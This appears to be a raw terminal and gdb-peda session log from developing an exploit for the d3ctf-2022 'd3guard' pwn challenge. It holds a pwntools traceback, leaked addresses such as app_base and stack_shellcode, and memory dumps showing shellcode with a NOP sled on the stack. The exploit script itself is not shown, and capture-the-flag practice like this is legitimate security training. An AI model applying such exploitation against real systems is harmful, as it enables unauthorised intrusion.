 c = getch(timeout)
        ^^^^^^^^^^^^^^
  File "/miniconda3/lib/python3.12/site-packages/pwnlib/term/key.
    rfds, _wfds, _xfds = select.select([_fd], [], [], timeout)
                         ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
KeyboardInterrupt

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/hom/Documents/ctf/d3ctf-2022-pwn-d3guard/exp.py", line 310,
    # p.sendlineafter(b"/ #", b"cat /flag")
    ^^^^^
  File "/hom/Documents/ctf/d3ctf-2022-pwn-d3guard/exp.py", line 146,
    # b -0x173f5+0x3EC
    ^^^^^^^^^^^
  File "/home/miniconda3/lib/python3.12/site-packages/pwnlib/term/read
    return readline(-1, prompt, float).rstrip(os.linesep.encode())
           ^^^^^^^^^^^^^^^^^^^^^^^^^^^
  File "/home/miniconda3/lib/python3.12/site-packages/pwnlib/term/read
    control_c()
  File "/home/miniconda3/lib/python3.12/site-packages/pwnlib/term/read
    raise KeyboardInterrupt
KeyboardInterrupt
[*] Stopped process '/usr/bin/qemu-system-x86_64' (pid 31106)
virtual-machine:~/Documents/ctf/d3ctf-2022-pwn-d3guard$ python exp
[+] Starting local process '/usr/bin/qemu-system-x86_64': pid 31244
0x282bebd2
0x26bc13f5
1
q
app_base: 0x26baa000
ret_addr: 0x282ae718
stack_shellcode: 0x282ae6cf
0x282ae5d8:     0x00000000282bebd2      0x0000000000000000
0x282ae5e8:     0x0000000000000036      0x0000000000000000
0x282ae5f8:     0x0000000000000004      0x0000000000000000
0x282ae608:     0x0000000000000000      0x0000000000000050
gdb-peda$ x/10gi 0x282ae5d8-0x10
   0x282ae5c8:  add    BYTE PTR [rax],dl
   0x282ae5ca:  add    BYTE PTR [rax],al
   0x282ae5cc:  add    BYTE PTR [rax],al
   0x282ae5ce:  add    BYTE PTR [rax],al
   0x282ae5d0:  loopne 0x282ae5d3
   0x282ae5d2:  add    BYTE PTR [rax],al
   0x282ae5d4:  add    BYTE PTR [rax],al
   0x282ae5d6:  add    BYTE PTR [rax],al
   0x282ae5d8:  shr    bl,cl
   0x282ae5da:  sub    ebp,DWORD PTR [rax]
gdb-peda$ x/10gx 0x282ae5d8-0x10
0x282ae5c8:     0x0000000000001000      0x00000000000001e0
0x282ae5d8:     0x00000000282bebd2      0x0000000000000000
0x282ae5e8:     0x0000000000000036      0x0000000000000000
0x282ae5f8:     0x0000000000000004      0x0000000000000000
0x282ae608:     0x0000000000000000      0x0000000000000050
gdb-peda$ p &rsi
No symbol table is loaded.  Use the "file" command.
gdb-peda$ p $rsi
$2 = 0x282ae6cf
gdb-peda$ x/10gx 0x282ae6cf
0x282ae6cf:     0x90909090909010eb      0x9090909090909090
0x282ae6df:     0xc3c748f8894c9090      0x294808ebc1461e11
0x282ae6ef:     0x0000000000e0ffd8      0x0000000000000100
0x282ae6ff:     0x00000026be081800      0x0000000000000100
0x282ae70f:     0x0000000000000100      0x00000026bb597000
gdb-peda$ c
Continuing.